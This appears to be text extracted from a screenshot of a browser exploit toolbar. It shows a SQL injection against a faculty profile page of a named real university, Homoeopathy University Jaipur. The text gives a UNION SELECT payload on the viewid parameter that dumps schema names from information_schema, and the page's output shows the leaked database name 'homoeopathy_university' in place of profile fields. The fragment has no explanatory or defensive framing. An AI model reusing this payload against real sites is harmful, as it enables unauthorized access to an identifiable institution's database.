 Load ···
Split···
Execu···
https:// /md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT
1,2,3,4,5,6,group_concat(schema_name),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from
information_schema.schemata --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
Qualification 16
Practice Exp. 17
Academic Experience 18
Email information_schema,homoeopathy_university
Registration No. 22
Date of Birth 5
Recent Post
Academic Experience
24
Articles / Publications / Books
Offline